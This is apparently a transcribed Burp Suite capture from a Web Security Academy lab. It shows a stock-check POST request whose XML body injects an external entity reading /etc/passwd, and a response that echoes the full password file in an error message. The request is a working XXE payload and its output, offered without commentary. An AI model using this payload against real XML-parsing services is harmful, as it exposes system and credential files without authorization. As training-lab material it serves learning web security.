 Filter: Hiding CSS, image and general binary content
# Host Method URL Params Edited Status Length MIME type Extension Title
Edited request
Pretty Raw \n Actions
1 POST /product/stock HTTP/1.1
2 Host: acc11f1c1e38b0c980f2770200ea0050.web-security-academy.net
3 Cookie: session=
4 Content-Length: 177
5 Sec-Ch-Ua: " Not A;Brand";v="99", "Chromium";v="90"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
8 Content-Type: application/xml
9 Accept: */*
10 Origin: https://acc11f1c1e38b0c980f2770200ea0050.web-security-a
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Dest: empty
14 Referer: https://acc11f1c1e38b0c980f2770200ea0050.web-security-
15 Accept-Encoding: gzip, deflate
16 Accept-Language: es-ES,es;q=0.9
17 Connection: close
18
19 <?xml version="1.0" encoding="UTF-8"?>
20 <!DOCTYPE test [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]>
21 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
2
</storeId>
</stockCheck>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 Connection: close
4 Content-Length: 1228
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/usr/
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:2001:2001::/home/peter:/bin/bash
26 carlos:x:2002:2002::/home/carlos:/bin/bash
27 user:x:2000:2000::/home/user:/bin/bash
28 elmer:x:2099:2099::/home/elmer:/bin/bash
29 dnsmasq:x:101:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
30 messagebus:x:102:101::/nonexistent:/usr/sbin/nologin
31 "